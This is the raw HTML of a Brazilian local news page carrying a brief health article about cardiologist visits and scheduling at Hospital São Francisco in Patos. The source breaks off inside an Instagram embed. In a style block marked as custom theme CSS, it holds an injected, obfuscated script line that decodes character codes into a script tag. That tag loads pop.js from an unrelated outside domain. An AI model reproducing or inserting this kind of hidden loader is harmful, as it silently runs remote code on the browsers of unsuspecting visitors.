    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/saude/",
                    "name": "Saúde"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/",
                    "name": "Com que frequência preciso ir ao cardiologista? Dúvidas e agendamentos no Hospital..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-335634 single-format-standard wp-theme-Newsmag com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                segunda-feira, janeiro 26, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-335634" class="post-335634 post type-post status-publish format-standard has-post-thumbnail hentry category-saude" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Saúde" class="entry-crumb" href="https://www.folhapatoense.com/category/saude/">Saúde</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Com que frequência preciso ir ao cardiologista? Dúvidas e agendamentos no Hospital...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Com que frequência preciso ir ao cardiologista? Dúvidas e agendamentos no Hospital São Francisco, em Patos</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-30T11:56:58-03:00" >30/11/2023 ... 11:56h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F11%2F30%2Fcom-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Com+que+frequ%C3%AAncia+preciso+ir+ao+cardiologista%3F+D%C3%BAvidas+e+agendamentos+no+Hospital+S%C3%A3o+Francisco%2C+em+Patos %0A%0A https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2023/11/Francisco-Assis.jpg" data-caption="Doutor Francisco Assis."><img width="681" height="378" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2023/11/Francisco-Assis-681x378.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2023/11/Francisco-Assis-681x378.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2023/11/Francisco-Assis.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Francisco Assis"/></a><figcaption class="wp-caption-text">Doutor Francisco Assis.</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">A consulta com o cardiologista é importante para prevenir, diagnosticar e acompanhar as doenças cardiovasculares, que são as principais causas de morte no Brasil.</p>
<p style="text-align: justify;">A frequência com que se deve ir ao cardiologista depende de vários fatores, como a idade, o histórico familiar, os hábitos de vida e a presença de sintomas ou doenças prévias.</p>
<p style="text-align: justify;">Ir ao cardiologista com regularidade é uma forma de cuidar da saúde do coração e prevenir complicações graves. Por isso, não deixe de agendar sua consulta e seguir as recomendações médicas. Seu coração agradece!</p>
<p style="text-align: justify;">Dúvidas e agendamentos no Hospital São Francisco: (83) 98857-5373 / 3421-3454⠀</p>
<p style="text-align: justify;">Endereço: Rua Peregrino Filho, 119, bairro Brasília, em Patos.</p>
<p style="text-align: justify;">Siga o perfil no Instagram: <a class="sqdOP yWX7d _8A5w5 ZIAjV " tabindex="0" href="https://www.instagram.com/hospitalsaofranciscopatos/">@hospitalsaofranciscopatos</a></p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/Cz_TDPyrsws/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:640px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/Cz_TDPyrsws/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 